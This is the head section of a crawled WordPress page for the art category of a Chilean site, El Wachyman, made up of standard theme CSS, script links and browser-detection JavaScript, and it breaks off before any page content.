

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/category/arte_cultura/arte/?filter_by=popular
body_size: 28227
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Arte | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Categoría Arte del feed" href="https://www.elwachyman.cl/category/arte_cultura/arte/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"8a270a483a","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
